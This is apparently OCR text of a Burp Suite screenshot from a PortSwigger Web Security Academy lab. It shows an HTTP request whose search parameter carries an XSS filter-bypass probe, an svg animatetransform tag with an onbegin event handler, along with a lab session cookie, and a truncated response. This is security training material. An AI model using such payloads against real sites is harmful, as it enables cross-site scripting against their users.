 Send Cancel Burp AI Target: https://0ac3001304ff30ac80a7bcb
Request
Pretty Raw Hex \n
1 GET /?search=<svg><animatetransform+onbegin%3d1> HTTP/1.1
2 Host:
0ac3001304ff30ac80a7bcb60011004c.h1-web-security-academy.net
3 Cookie: session=c9A3pkKOofn9gIwD8tW1f2hW4nzbNcwx
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac3001304ff30ac80a7bcb60011004c.h1-web-security-acad
emy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
Response
Pretty Raw Hex Render \n
0 search results for '
Search the blog...